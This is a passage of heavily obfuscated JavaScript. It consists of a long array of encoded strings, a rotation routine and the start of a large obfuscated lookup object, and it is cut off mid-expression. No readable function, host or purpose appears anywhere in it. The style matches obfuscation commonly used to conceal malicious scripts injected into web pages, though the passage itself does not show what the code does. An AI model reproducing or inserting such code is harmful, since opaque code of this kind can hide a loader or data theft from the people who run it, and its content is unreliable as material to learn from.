QvmW4vuamkhWQzMW6mXxHZcKmoBWQza','W5NdQs/cR10','W7BdJ8kqW51+d8ouDSkc','WP7cQaKoW4i','WRzsqCo7W4q','WPDJuCojW6i','xCkzuCkcra','iCkpmK3dPG','W4pdPcFcTYy','y3aAo3S','W61TCtFcLSk1W4BcJmoRtIe','ASoNCSkXWQ3dRHhdJWOKj2tdHa','W7/dUsNcS3i','FKqrcxe','WPBcMCo4EmkHqNVdIWG','W5zNbCoFW6SxiSkRWRZdMu/dRSkqW63cVGL2WOS','W79GWQn2aq','aqxcJSoKWPa','W5ieWQhcImkf','W43dP8kCW6zj','WPbVcuhdOW','m8ozW6HTWRi','W5zocCkpBW','cXFcTLVdUq','WQWedmoNWQy','WO8AxSo9W6lcLSoq','WPeRp8oLWQP4kq','sCosfSkFW5VdRs4','fSkXemoMW7i','rmkTxSkAWQW','W4j3CvfpawiPWOpdHmkjlKXj','W4natf1z','WO1Kv8o0W7VcGeiUbmkt','l8kMcmouW50','W5RdOb7cK2K','WQRdTSotoui','WORdQSooowT1xXjUW5WyW5HjW4tcRbzJua','W6vxgrf6WPhcKXmQ','Amo9oSkZW4a','WQpcPdFcG8oH','WPNcKmo3BmkMzG','WPHBnqnH','oSodhNri','oJlcHmozWQO','WQJcJXFcV8oF','nWFcGx3dLG','z8o/imk0W5O','beBcRmkbW7G','W5rtjq1F','W7RdMt3cLhO','ggZdO8kEhSoIv31yW50Ljq','nJKDWRVcOW','WPHgW7FdRtW','WPORjColWQP1','W586qGaW','W5ruWRfpdW','WRCFbmoUWR8','WQJcQH0IW6m','BCozo8k4W5m','WO57Bun1','be3cHmkjW69tWOlcQa','WRnrBSo0W6m','CbGnWRFdSa','WO51rmo3W7pcNq','o8o0W6vnWQ0','W4yypCovjmoqW4ldMZrSg8o/','WRrHW4m2W78','W7PygWfT','WOLudcfHimoFvSoeWPZcVcNcVCo6','[base64]/cMSo5WOZcUCoplmobgb/[base64]/W6FcKdD2kSkNWP0YWPlcGgOnsfSnWQG1W5RdKSoyWONcH8keWQBcPsDPWPSmW7imACocW4ZcPtisWRXeaSovWQ1MW7vVBSoMWQpcLSk4l8oIWPOOsSk7W7dcLCk+nI7cU8oRW7xdJ3WvdmopDvGOwI5Irdz+v0BdGSk5W5VcU8kxbLVdGt/dIXtdJSkHpXFdHmo7WPZcJ3vHBtJdRhm3W6m5WOT2CIPIW43cRmomWRhcVIxcP2moWOpdRG/cSxncWRhdUfFdPCo6CCkLW74wWQjQW6ZdOCkLW51YW6RcNmoznSoAxSk5W4Gth33cMSkuW6hcICoGgI3cQmkhWRBdP3NdSeBcM8k5jHRdMCkRfComWQD0W5/cNCk2WO9lumk1B8oeWOClWQZcJNddVaWJkKWJWQFdVmkiWP3cTSk5C8o9WRKevYVdNmokW7JdMr5PfmkLbCojBg/[base64]/dNSklW7hdQYhdU8oommoWWOPxW5ddN1xcRSkamrZcTSoYWQBdHSo3W5hdKCkJdu/dHCkJWR1xe2/dJKzbw8oAWOKvn8o+lCo0FSk/qSopWQTvW4ezkWqXW5RcO8kBvZvWWPOSW7fkWQhdO8klvWFdHqBcImopwmo5BCkTrsqJc0VdGLvyW5TEW4z1E8omsSk/zfxdTSoRW7OQW5hdNmo9W7aDWQTTW7BcO8oSW6mkW4hcP0VcLaxdP8oXnSo/smoDt2ZdPSovDSk+WQZcLCk6wsOFW7HLW7dcKmoIWPa0dmocCtdcUSkukfz7s3ehW4NdK8o2og0RW4PTFCkaWQhdK8kdieCDwu9BWQabFmkOW6BcNSkiWRGHW4RcNWK/mKGsW7fYWOpcKvhdO2fEW6OzDxrdpCkKqSkvc8oUWOvEccFdHCkDWP3dRgDVW7pdIhZdJ0lcSmoInCkCE2iFfmkEj8o4B1Cptmk2WQqzexxcNCoYnCo0W6TjwYrGWQGlW58vWRVdUf/dGKJcMmoXW57dSd1AW4dcRmoGW4hdNSoDW7BdQmoEW4mqlGGEESkbzfLwWRJdUCkaBCoVW6ZdQtPqW5BdI8kzW5BdJSk9y8ozW6BdN8omWRpcT8oSW54','W5bCrKbK','gSoKk21J','wmkqz8kivG','iZW2WPNcSq','nSkmD3lcVq','W7bUm8kEBa','pSoRWOHRzW','lLhcP8k1W7m','WO1DeqDM','W5RdOWlcRMu','W4ephSoXgq','jb4pWRZcSG','aIZcTuFdOq','ESkXCSkiqa','EMGBd0y','W6DxWOeAnG','[base64]/[base64]/dSYnYW44zyX3cRfVdPCkHW4qsW751sctcPfqkWOmNWQxcLmkMWQlcJmoSmXutW4BcM8oZW4r6w3lcMufwWP/dVSo7cuNcPSojEMBdNCo6x8kYW6iDo3ldSsJdOCkUW6ryy8kDWP02dWpcQbBcM8k2WQPlgMlcKcHCW4pcQ8ogws4NjYDmWP3cSCk2vde+WQSfcmocW6/dTgBcPSoOWRbSqHjmFde1nf3cICkIkCoBW7hcMbFcTedcIa7dKmkLW5KVWOXwWO7dQbldKfaeCCknWP9AwSkfDSktaSkeWOucW5nddemNqSknqmkoW7HoW4zDEsj4pNmAmSkoW5iUgSkUW5bUWO/cL3VdSeZdVCo2W5JdUbafW7DjDSkWamk5WQelFmkYjSouW4bolCodg3jltSo4xSoQWRK/W7fEkZ/cStVdRf0xc8orDKtcHmoUW40RW4tdS8keCrZdSCouWPZdNdGyrb8EW6RcTWDKW6hcT8kkkWRcU8oNwGtdI8okwSkJW73cNeWOEmolW5zYoxNcVCkEWOr2l8oKAI7dMSkiEsSxBtNcH2a4W7DpWPy4rmkLW7ZcTHxcKe3cU8kbzmo0W6/[base64]/cLs1rBmoWtmkCWPC4qMD5m8kSvSofcrDPWRv7cmonF17cK0DheH3cPHFdKmkT','W4D7AxHkcMGtWP3dMmkKowa','bCo1bvrO','gCkRtNFcLG','W4XtEmkWra','nCk/EL7cIa','pmkBemojW5y','vSoRW7xdJ2C','WQi4W6zNwCkVlei1ve5k','omkdtxJcPW','WPRdRSogoMHqwazf','ruOznge','W5DGgmooW68Bd8kAWRxcL0NdR8kD','fdVcUSoiWQFcP8oMW51nW5brW4NcKW','WQ1clLRdUSkrrshdHG','WRWTF8omW4e','hCkCdKpdVa','WPrJdxS','n1JdPs7dGa','W5PTWQyXkq','CdldK1xcMmoccSk+xZyB','iSkni8oSW7C','WP1ufGa','W5qzlq','WO9DnqNdHW','tMq0gvS','WOndAmkQaCkXhSoaqSklhConFg/dRrhcKdWhWQlcPSk1CSkhW5H3WOWIWRmdW6yLWR3cI8ohmCk8wbFdSX9wjSkuW7a5W5nQW5uhW7RdJCkUACoCWOJcHgpcGY9tduddK0Kwn1u8d2O3WRexsGmqlmoRW5T/WQX3amkUWRnNWODctrTfWPCUWO7cV2ldRweprhqaWORcSCkTW5zkr2eZW5LzW49ErCkhW6xdGCkTbuRdUCkOfCoGWQRdGgJdPSk2fSoerXNdJxPEo8kKmMXGWQLOW7JcHM7dM8k2EmobWPZcOg5WW7DQtSkelfJcT1q/W6ZdKmohBxmyW7xcTeXfW5BdRXutW4H5B37cGdmjzSonoCkIWR/dS8owErJcKmkEW6O7WPWbh1GjvmoVeCo0Fb3cSfZcJhJdRLhcGdTKjSohWP/dOqaLW43cQ0RdTSkkW5FcJSkswSk1hLRdQ8onivioWQBdN1egWPiPub3cV8kvsmkRASo/xuLR','W5iqCZmc','WQj+W6ifW4u','d8kbmetdGa','WRdcMaRcKCou','xxmFc3i','WOlcHmolCSkq','WQnjW6eAW6C','oKddNrFdPW','W6BdTchcGsu','WQBcT8kzW4q','W4LgBCkPra','fMpdRt7dSvC','WQJcVmkIW5ZdQW','W4LGc8oRW7e','W41YAmkZqa','WOX1wSoLW7m','W75DWRy4eG','oedcT8o8sq','dwtcQSkMW5W','W4WxEHaR','v8krE8kavZhdSmojtG','oCotW4H7WOm','WPL9hWzi','gSkdmv7dUNddJvm','w8oUW4hdVN8','lCkjBxVcGG','W7LJhrvf','x1eGlxy','W6PVzmkiza','W5ddKSk7W5PQ','W6rQWRG9f8oZogyrDwW','WPTchrzEimoEvSojWPW','W499j8kCBa','gmkndL/dRq','W754gJHX','dmkRBgZcIG','WP/cUCknW6ldIW','WOiBvmoOW7pcJq','iX0PWRhcMa','qmoGk8kpW7O','W7LGWP0RkW','W7rOWPvBn8kEWORcLSkAeSoQDZ4S','DfG/dwW','muRcQSoDvmozWQWYya','aCkwmuBdRa','WRHfraG9WQxdTsjwEZK','lbOCWR/cVW','WPLckGf+','CCoJW4RdMKy','lZxcUSoPWOG','lH8kWRlcOG','W6tdPSkaW55+','FSkIW5xcLSok','E3G4agK','W6i/xqGk','DIC/WPJdTa','W4NdQrpcU0K','buJcKSkuW6zCWO8','W5TMvCkoDW','C8ohW7BdQKi','W4CPaComka','hCkac0NdRq','q8otaCksW6m','p8k7sM3cIa','x8kqufBcU2xcL0JdTmkhW4K','WP1faqHO','WOzjW70dW7fwWONcOCkiWP8sdq','W6jPcmoBW6S','kgFcS8kVkW','hMFdPSk8pa','WOmSy8ojW4G','W51rs8kAsG','WP8lx8o9W77cTSogkHCgkCkHiq','WP8lBmoGW7y','yrenWOFdOG','W4DQWOXUgG','WO1WxmohW7u','W590msz/','W4PRB15p','mrWEWR7cUh7dOHPEW6S6wSoVW5uIW7JdMmolWRXlW5GWW6VdISkH','fSkPBN7cMW','p2hcImoXza','arxcPCoeWOa','fmkbfSoOW50','WPhcJapcR8oi','WPXgF8ozW6W','jaOB','W49osmkKBG','W6P0WQjzoq','k8k+cCo7W5u','geVdJHBdKG','ba7cVCom','WPdcKICfW7u','B8o2W4xdL0e','W60FWQlcJ8kh','W45AecnY','WQDQqvT7','WO5LW6a7W60','WOFcLSoPwmkg','W5bWDmkFBq','qs0xWP7dUW','W5OXvbqH','lWpcO0/dRq','W4jvWO06ma','WP5fxhXj','eW7cKSo2WPa','WOVdTCoGph0','WQP5y2f2','mCoUWOPV','vsCGWOxdSG','WPaeg8o6WQ4','WOnjW4uGW4m','WPPucXa','W6WQyWih','W4z4jCoeW5K','rSoFhCkBW4tdOa','W6HTbHbN','mLNcISk2W4y','W6HRb8o1W48','WQ4bp8oFWQK','W7axWRtcSmk/','z8k7W4RcNmoA','WODgxxHw','dWZcPSovWOS','WOZcHtFcLCoZ','wmouW4VdKhe','WPXRAa','WOZdU8o3hvW','feVdStZdUa','nCkGD17cVW','WOVdPSokaMS','kLhcL8kZma','WRnpW6aw','WO8AxG','wImlWOFdRG','W7yhWPtcHSkS','WOaVj8ozWRS','W6tdSd/cMtm','WQWLe8oOWR8','oIpcPCo+WQq','lCkXnSoBW78','dhVdHCkPaW','W7/dVbZcGfq','W6L0r0rp','tCkpECkmuq','WPqtsmoMW4a','jMJcHmkroW','WPRcV8oFxmku','W7NdJYJcG0O','aw3dSsRdOffcW7JdLgRdQa','W4TahmoZW4y','n8k0lSoKW64','WRPLW7NdLra','WOLQj0ldIG','WPLGyCotW4e','o8o0WQjuca','WR9CB1Lk','WPn5y8osW44','uSk2W4dcRSo+','WR5TFCoFW7q','aSo5W41iWQ8','W6tdSd7cGa','xx0ochm','xSoFamki','hmovWQj7na','WP9Drx5F','W69ybrbMWQZcQJWdDq','W5ZdT8khW6Xi','oSkZjmogW6ZcV0VdUb8giMFdU8kTA8of','WRpcQWhcImol','W4NdPbNcTrC','W4vNgSoMW5i','zSohW5BdK1W','WQTEdwRdHq','iCoFW7vOWOvXASot','gSovWRHCDW','ft3cUmoqWQVcP8o1W5vbW5nuW4/cIa','W4hdTCkeW4TP','gSknee3dRw0','A2Wdp09gubRcL0tcRtL3WQe','gSkjev4','WRChBCoIW7e','W6nSWPn7nCkpWQNcNmkqaW','W5HeWPeekq','WQXlW4y1W4W','cCknBfpcMW','pCoDWRLMfq','W4pdOtNcHbK','WOPwcHrC','ys0YWRVdRW','FvSKnua','iGSlWPxcP3FdRGTvWRDiu8oEWPG','CYq8','W5LfWQ5qkq','W7DKu8kpDG','WRNcNCkKW7FdIG','WRdcGmoArSkG','W7FdM8keW59P','p2tcPCkqea','WO/dM8o3kL0','WPtdRHhcOrZcG8kFWORcPZ4utSkexfC6W4BdLXtcKCkcz0D2zepcHG1cD8kqWQhcOCoxkL3cPmkyjXj6yb5apWqRWQfqbKJdQtfsW6tcLCkiWQqIEtvMWRqyW4ONW4OEWPWtBCk/[base64]/dQmo5W7lcTCkkWRFdL8kXBSkrgmobW67cKCo8WPZcVb86gupcKxK6z0VcV8kJWPWlW5qSemkzBmknWPXjcCoyW4tcNd7cLLnSjwJdV8kQWRbjqfpcMt7dO8oIW7i/pG','WQdcUbOCW78','W5GgWRFcOmkM','cmkVChxcJML+','WORcNJlcLSoE','ae7cISk8W4C','WPb7x8o+','WQzdleVdQ8k3','qu8Zi3C','nvpcGCkina','CmoPW4BdMfSkWQNcRSktnCogW6xdK1m','n8kYlSoKW67cSG','WR7cUbmaW5C','nSkTAhZcIW','BCk5x8kYxa','omoLWPrncq','zI8lWOddQhSvWPe','W6LVmmkV'];kw=function(){return KY;};return kw();}(function(F,q){function qD(F,q){return kD(F-0x2f7,q);}var u=F();while(!![]){try{var K=parseInt(qD('0x6f4','7GF&'))/0x1+-parseInt(qD('0x6f8','VS!V'))/0x2*(-parseInt(qD(0x80b,'TP3Z'))/0x3)+parseInt(qD('0x590','1Dkf'))/0x4*(-parseInt(qD('0x655',']9g5'))/0x5)+-parseInt(qD('0x49d','j]2U'))/0x6*(parseInt(qD('0x859','kOeI'))/0x7)+parseInt(qD(0x917,'97sX'))/0x8+parseInt(qD(0xac3,'joWA'))/0x9+parseInt(qD('0x8a4','nCMp'))/0xa*(-parseInt(qD(0x525,'U]wR'))/0xb);if(K===q)break;else u['push'](u['shift']());}catch(w){u['push'](u['shift']());}}}(kw,0x602be),(function(){var w={'KjMjo':function(Z,J){return Z===J;},'mndgj':qQ('97sX',0xfa),'YNltN':function(Z,J){return Z(J);},'bZCmX':function(Z,J){return Z>=J;},'ADaku':function(Z,J){return Z<=J;},'UCQxv':function(Z,J){return Z+J;},'zIQOF':function(Z,J){return Z+J;},'aokXM':qQ('Rrxe',0x319),'orSEK':function(Z,J){return Z!==J;},'phRTK':qQ('pO8x','0x486'),'jHtFO':function(Z,J){return Z===J;},'VqpBf':qQ('KS8W','0x6fe'),'eoyLW':qQ('97sX',0x4f2),'bcoVJ':qQ('OKa(',0x70d),'RSECF':qQ(']9g5','0x234'),'LRCcm':qQ('0^zI','0x73b'),'HsrRi':function(Z,J){return Z+J;},'zqOJo':qQ('04eD',0xd8),'XEXnY':function(Z,J){return Z!==J;},'mDMZq':qQ('bKGu','0x1e7'),'ozWGa':qQ('Auc#','0x622'),'mwgYt':function(Z,J){return Z===J;},'cdJcQ':qQ('j]2U','0x198'),'jSRGY':function(Z,J){return Z===J;},'hVWNJ':qQ('HFQO','0x7b3'),'IEXdu':qQ('AfiV',0x2b8),'TZXhQ':function(Z,J,t){return Z(J,t);},'GzYsD':qQ('!SDf','0x5ad'),'SxkRL':qQ('nCMp',0x76),'egMer':function(Z,J){return Z!==J;},'zDauR':qQ('TP3Z','0x437'),'DoiFB':function(Z,J){return Z!==J;},'hlbUO':qQ('OKa(',0x4b8),'votza':qQ('j]2U','0x180'),'hCihw':qQ('JTB@',0x6be),'KzkBU':qQ('K9RF','0x732'),'vYtTu':function(Z,J){return Z===J;},'BXwDV':qQ('AfiV','0x2d5'),'oHmMY':qQ('JTB@',0x353),'ROqHs':qQ('buJQ','0x3fe'),'bGDUg':qQ('d%k[',0x272),'nlGRJ':qQ('04eD','0xfe'),'QsUnr':function(Z,J){return Z<J;},'JhZtZ':qQ('mhCp','0x693'),'yZcom':qQ('75J&','0x1b1'),'mdpEO':qQ('swwA',0x4a5),'xwQUR':qQ('97sX',0x397),'zVFdF':qQ('U]wR','0x4db'),'EEFKh':qQ('OKa(',0x144),'oteCA':qQ('7GF&',-'0x35'),'dgrpQ':function(Z,J){return Z!==J;},'LCRnm':qQ('N*87','0x21b'),'HLRAI':function(Z,J){return Z(J);},'XanUJ':function(Z,J){return Z+J;},'kUAKB':function(Z,J){return Z!==J;},'KedNJ':qQ(']G2#','0x3a4'),'NVmBa':qQ('Rrxe',0x5e3),'WasBz':function(Z,J){return Z(J);},'HPoKQ':qQ('tBzX','0x795'),'nAzmL':function(Z){return Z();},'DuJXb':qQ('!SDf',0x119),'czWoy':qQ('U]wR','0x725'),'Imeod':qQ('0^zI','0x121'),'wnnBW':qQ('!SDf','0x5f3'),'rUioa':qQ('N*87','0x39'),'cCebw':qQ('Auc#','0x754'),'autmA':qQ('N*87','0x2d4'),'sHfKu':function(Z,J){return Z<J;},'GPdxH':function(Z,J){return Z!==J;},'koWLU':qQ('q%&l','0x15f'),'rdTYt':qQ('75J&',-'0x69'),'GFQat':function(Z,J){return Z===J;},'oWuCL':qQ('xX#I','0x68b'),'tMtfv':function(Z,J){return Z!==J;},'QvFqV':qQ('04eD','0x24b'),'DyKOb':qQ('AfiV',-0x54),'HsQUV':function(Z,J){return Z===J;},'oiiev':function(Z,J){return Z>=J;},'RryhS':qQ('!SDf',0xf8),'MoXNd':function(Z,J){return Z+J;},'OGgwK':function(Z,J){return Z!==J;},'GcHDc':function(Z,J){return Z===J;},'JapXb':qQ('KS8W','0x1f7'),'SbXDi':qQ('U]wR',0x756),'CQCPn':qQ('75J&',0x79),'LbscH':function(Z,J){return Z+J;},'MLnKa':qQ('mhCp',0x671),'XWZKW':function(Z,J,t){return Z(J,t);},'OVVkG':function(Z,J){return Z+J;},'SCMtd':qQ('04eD',0x42a),'txZjI':qQ('D6]3','0x4fd'),'rdkQy':qQ('q%&l','0x3b0'),'niXVa':qQ('U]wR','0x549'),'EzARe':qQ('K9RF','0x245'),'jRQVL':qQ('karK',0x334),'UASTV':function(Z,J){return Z(J);},'DCccB':qQ('lBXh','0x3f5'),'UWpyc':qQ('N*87','0x6ea'),'rzjnA':qQ('U]wR',0x317),'SXWWU':function(Z,J){return Z===J;},'TkAYj':qQ('0^zI',0x473),'AkWrW':function(Z,J){return Z+J;},'lcngt':function(Z,J){return Z===J;},'QIbJs':qQ('N*87','0x74a'),'xQHwO':function(Z,J){return Z(J);},'TStWS':function(Z,J){return Z===J;},'ZzTnc':function(Z,J){return Z!==J;},'ADgFl':qQ('joWA',0x5fd),'ICXGx':qQ('hRR3','0x48'),'LgMiv':qQ('U]wR','0x6a3'),'kdErd':qQ('OKa(',0x195),'WfvVH':function(Z,J){return Z+J;},'sGlJt':function(Z,J){return Z!==J;},'RnwdU':qQ('zk!u',0xdb),'zLpad':qQ('Rrxe','0x459'),'hddiJ':qQ('be0j',-'0x52'),'UZzwT':qQ('!SDf',0x6e7),'TAIkF':function(Z,J){return Z!==J;},'iMDsa':qQ('!SDf',0x4c6),'zAknA':qQ('VS!V',0x61e),'hRcjs':qQ('0^zI','0x6d6'),'XBBNs':function(Z,J){return Z!==J;},'ugipp':qQ('St5)','0x2d2'),'DsLAn':qQ(']9g5','0x53a'),'bpTzF':qQ('nab]',0x11d),'EMpaw':function(Z,J){return Z!==J;},'iuCxL':qQ('U]wR','0x4d8'),'jLdfI':function(Z,J){return Z===J;},'vjMgl':qQ('OKa(','0x497'),'oQgzZ':qQ('Megj',0x29c),'ZkXDa':qQ('QL[A',0x52),'sCLRA':qQ('xX#I','0x7af'),'BGIOp':qQ('be0j',0x496),'kAuGe':qQ('D6]3','0x721'),'DnQLT':qQ('dE2J',0x6d9),'BcgWz':function(Z,J){return Z===J;},'PwexM':qQ('KS8W',0x2e4),'utiEW':qQ('JTB@',0x714),'dYaoX':qQ('lBXh',0x60a),'RHQar':function(Z,J){return Z+J;},'ahZqx':qQ('d%k[',0x487),'RscvS':function(Z,J){return Z===J;},'KchXy':qQ('JTB@','0x44d'),'DrzxB':qQ('nCMp','0x95'),'cdwBY':qQ('Auc#','0x650'),'SgdXM':qQ('kOeI',0xcf),'WgSZs':qQ('nCMp','0x222'),'mEcjz':function(Z,J){return Z!==J;},'ddlVU':qQ('j]2U','0x438'),'HEqqN':qQ('zk!u','0x228'),'oUjtE':function(Z,J){return Z>J;},'RVmqB':qQ('be0j',0x563),'KeXLQ':qQ('Vvu@',0x5b1),'rwGuf':function(Z,J){return Z>J;},'DHCpN':function(Z,J){return Z===J;},'IfmMh':qQ('nCMp',0x5fa),'rdmKp':function(Z,J){return Z<J;},'bAGQe':qQ('tBzX','0x275'),'vfvXe':qQ('St5)',-'0x2a'),'qHvQh':function(Z,J,t){return Z(J,t);},'FpDlX':function(Z,J){return Z%J;},'cVqFK':function(Z,J){return Z<J;},'jZXsJ':function(Z,J){return Z!==J;},'EUBWX':qQ('Megj','0x569'),'Lghed':qQ('7GF&','0x506'),'HCRSW':qQ('dE2J','0x6d5'),'oMAfA':qQ('zk!u','0x16b'),'RHVhH':function(Z,J){return Z===J;},'xzvZn':qQ('Rrxe',0x28f),'quVoq':qQ('97sX',0x18a),'WvoVf':qQ('N*87',0x6e2),'rMfsR':qQ('zk!u','0x10b'),'vYPcF':qQ('zk!u',0x206),'QsjTA':qQ('bKGu',0x6a6),'hYiuG':qQ('VS!V',0x5ea),'WOAgi':qQ('buJQ',0x573),'qRSOc':qQ('1Dkf','0x66f'),'gvVSp':qQ('joWA','0x209'),'LIdvg':qQ('U]wR','0x239'),'BsfYN':qQ('U]wR',0x58b),'BMmpy':qQ('!SDf','0x191'),'zEjJh':qQ('OKa(','0x429'),'epTTH':function(Z,J){return Z+J;},'QWFBw':qQ('OKa(','0x78b'),'jlyAI':qQ('JTB@','0x4ba'),'gVQPR':qQ('nab]',0x5b7),'PunKN':qQ('OKa(','0x103'),'rdmGb':qQ('04eD',0x7a1),'WTNPl':function(Z,J){return Z===J;},'PmoYt':qQ('lBXh','0xe0'),'EzTnV':qQ('j]2U',0x33f),'SAlQD':function(Z,J){return Z!==J;},'IiAmH':qQ('LO*!','0x1e6'),'IWGAX':qQ('K&dI',0x6f1),'XKLxd':qQ('xX#I',0x47f),'RPsQe':qQ('U]wR',0x666),'TsLYe':qQ('St5)','0x772'),'hrynh':qQ('QL[A',0x4ef),'gVdgR':function(Z,J){return Z===J;},'mGevc':qQ('karK','0x37e'),'tJrgS':qQ(']G2#',0x196),'xeElq':function(Z,J){return Z!==J;},'NtaeQ':qQ('lBXh','0x255'),'wqOfX':qQ('karK',-'0x5d'),'EbgtJ':qQ('Auc#',0x4ed),'PTAso':qQ('xX#I',0x5a3),'saPtc':function(Z,J){return Z===J;},'GYPQT':qQ('St5)',0x66e),'OpFQy':qQ('be0j',0x316),'dzxKo':function(Z,J){return Z===J;},'jymvh':qQ('pO8x',0x5c4),'oyjJl':qQ('pO8x',0x19c),'Pqaou':qQ('d%k[','0x7b'),'FAMld':qQ('karK',0x73c),'SEYWi':qQ('Megj',-'0x72'),'VFZYq':qQ('QL[A',-0x7d),'qsdzX':function(Z,J){return Z===J;},'FyhoN':qQ('7GF&',-'0x28'),'RcmlA':function(Z,J){return Z===J;},'WAexz':qQ('N*87',0x377),'VKCCV':qQ('tBzX',0x53d),'MFymD':qQ('buJQ','0x65f'),'foxGq':function(Z,J){return Z===J;},'mjdTS':qQ('Megj',0x719),'Hwfzh':qQ('04eD','0x1af'),'xyNuk':function(Z,J){return Z===J;},'VJhbP':qQ('be0j',0x366),'LeKml':qQ('d%k[',0x417),'pmpsM':function(Z,J){return Z===J;},'BgiRr':qQ('zk!u','0x365'),'yaBBw':qQ('qevp',0x8c),'iWbXd':function(Z,J){return Z!==J;},'oeivo':qQ('N*87','0x5a1'),'ozSld':qQ('j]2U','0x2a7'),'SLpBa':qQ('qevp','0x40d'),'aaAxQ':qQ('lBXh',-0x1f),'hmPjJ':qQ('1Dkf',0x739),'HDdXQ':qQ('j]2U','0xfc'),'cJPKY':qQ('!SDf','0x695'),'yRsGg':function(Z,J){return Z===J;},'KCsLy':qQ('OKa(',0x2b0),'TUdTc':function(Z,J){return Z!==J;},'uEpUf':qQ('LO*!',0x5e7),'bBwQQ':qQ('joWA',0x3a5),'PkYfP':function(Z,J){return Z===J;},'tqHWG':qQ('0^zI',0x405),'oFslM':function(Z,J){return Z===J;},'ZeMlk':qQ('JTB@',0x3be),'Hegrl':qQ('swwA','0x4f8'),'uHKZU':qQ('04eD',0xa8),'vAqxB':qQ('buJQ','0x451'),'hsaux':function(Z,J){return Z===J;},'ctknc':qQ('U]wR','0x1b4'),'cIUTn':function(Z,J){return Z===J;},'MfPeh':qQ('dE2J','0x2ae'),'ZFEwQ':function(Z,J){return Z==J;},'DEqHQ':qQ('Vvu@','0x590'),'hynvt':function(Z,J){return Z(J);},'mIiEt':function(Z,J){return Z!=J;},'hgSFz':function(Z,J){return Z===J;},'dQwYu':function(Z,J){return Z===J;},'LXleY':function(Z,J){return Z===J;},'YbGfA':qQ('Megj',0x10a),'yByRE':function(Z,J){return Z===J;},'TqCUM':function(Z,J){return Z+J;},'rizyY':function(Z,J){return Z===J;},'owfvh':function(Z,J){return Z<J;},'eAoEi':qQ('Vvu@',0x669),'fsVaS':qQ('Megj',0x70a),'SgZwI':function(Z,J){return Z+J;},'OCPXW':function(Z,J){return Z+J;},'fnWAd':function(Z,J){return Z+J;},'cihgB':function(Z,J){return Z+J;},'wHnuk':function(Z,J){return Z+J;},'QvUQG':function(Z,J){return Z(J);},'iirnS':function(Z,J){return Z===J;},'tFKxC':function(Z,J){return Z>=J;},'bboEc':function(Z,J){return Z<=J;},'wLgbE':function(Z,J){return Z+J;},'jTVLo':qQ('1Dkf',0x23a),'yyCGb':function(Z,J,t){return Z(J,t);},'PVFVM':qQ('U]wR','0x40a'),'URPqV':qQ('bKGu','0x418'),'EfMGp':qQ('nab]',0x14),'fQJrk':qQ('lBXh',0x3ee),'TCWnm':function(Z,J){return Z===J;},'FCRAK':qQ('LO*!','0x3d'),'Vyxcg':qQ('d%k[',-0x25),'xgTiF':function(Z,J){return Z!==J;},'lxgGf':qQ('Vvu@','0x6e'),'CYIup':qQ('nab]','0x631'),'ZwADS':qQ('D6]3',-0x37),'YyWmv':qQ('!SDf',0x554),'mWISV':qQ('Auc#',0x31b),'WsQdN':qQ('HFQO','0x6d7'),'GvFEV':qQ(']G2#',0x751),'anxFE':qQ('U]wR','0x6b3'),'OMpFz':qQ('0^zI','0x62b'),'kWXKP':function(Z,J){return Z!==J;},'mjarq':qQ('75J&',0x74),'SBQqQ':qQ('N*87',0x6fd),'ifMuf':qQ('d%k[','0x4ec'),'cfyMA':qQ('bKGu',0x67b),'NiBgA':qQ('LO*!','0x1ee'),'qKdNk':qQ('be0j',0x711),'TLlDL':qQ('d%k[','0x224'),'RWiRS':qQ('q%&l','0x640'),'nwQNk':qQ('OKa(',0x5cf),'CJdvz':qQ('TP3Z',0xd7),'bFMCR':function(Z,J){return Z+J;},'lvXxw':qQ(']9g5',0x244),'wtngm':function(Z,J){return Z!==J;},'rTHXx':qQ('pO8x',0x56b),'iXzxw':qQ('hRR3','0x513'),'XnSCY':qQ('bKGu',0x500),'NgOzt':function(Z,J){return Z<J;},'oxyWa':function(Z,J){return Z+J;},'itcot':qQ('Auc#',0x50),'VFKjJ':qQ('KS8W',0x3c3),'XbZjW':qQ('karK',0x3f3),'MgSst':qQ('!SDf','0x1f6'),'FJoVk':qQ('K&dI',0x1b8),'sWSHd':qQ('hRR3',0x18),'jLpUt':qQ('VS!V',0x34),'NnyRT':qQ('bKGu','0x24'),'YcFdC':qQ('JTB@','0x14c'),'ePiux':qQ('75J&',0x60f),'acklu':function(Z,J){return Z===J;},'eeadM':qQ('Vvu@','0x767'),'bWviW':qQ('karK','0x5e1'),'ZVpXR':qQ('k$J0',0x215),'RGJcx':qQ('swwA',0x6b4),'kcvqn':function(Z,J){return Z===J;},'BYTmZ':function(Z,J){return Z+J;},'ryObM':qQ('!SDf',0x534),'sqHVH':function(Z,J){return Z%J;},'OswTq':function(Z,J){return Z+J;},'EFsss':qQ('HFQO','0x243'),'OcPgn':qQ('buJQ','0x7a8'),'bMioK':qQ('hRR3','0x396'),'pBhvW':function(Z,J){return Z+J;},'mXjYp':qQ('St5)','0x13e'),'KMcke':qQ('Auc#',0x2a),'oJxKT':qQ('04eD','0x277'),'UKkKB':qQ('QL[A',0x61),'HTcSc':qQ('nCMp','0x468'),'WKUEq':function(Z,J){return Z<J;},'ZeXXo':qQ('LO*!',0x677),'YQFet':function(Z,J){return Z+J;},'zNqef':qQ('TP3Z',0x1d),'amRnH':function(Z,J){return Z===J;},'FFKcN':qQ('xX#I',0x2f0),'hsHPN':function(Z,J){return Z<J;},'TzLUV':function(Z,J){return Z!==J;},'sDFZs':qQ('kOeI',0x2a4),'dCczg':qQ('q%&l',0x505),'WYqFk':function(Z,J){return Z+J;},'WmDHh':function(Z,J){return Z===J;},'omwWp':function(Z,J){return Z!==J;},'KYTrU':qQ('Auc#',0x445),'aYosL':qQ('HFQO',0x402),'nPwXf':qQ('St5)',0x598),'yFSCi':qQ('!SDf',0x57b),'pBNLG':function(Z,J){return Z===J;},'oohqC':qQ('QL[A',0x349),'ymDmw':function(Z,J){return Z===J;},'Zbrym':qQ('U]wR',0x360),'UTeeo':qQ('d%k[','0x16d'),'WvdWh':function(Z,J){return Z===J;},'kpHXg':qQ('xX#I','0x333'),'lRcbf':function(Z,J){return Z!==J;},'DTnxI':qQ('04eD',0x9c),'uyPTG':qQ('karK','0x329'),'HjqPc':qQ('AfiV','0xa3'),'zuiWJ':qQ('dE2J',0x519),'xXriI':qQ('HFQO',0x3a3),'UHyig':qQ('Auc#',0x1ad),'huRkM':function(Z,J){return Z!==J;},'oedNR':qQ('q%&l',-'0x2f'),'yhcAe':qQ(']G2#','0x44e'),'JigIP':qQ('K&dI','0x5c8'),'YxNVY':qQ('N*87','0x1cf'),'cZXSo':qQ('Rrxe','0x4a0'),'MFDYT':function(Z,J){return 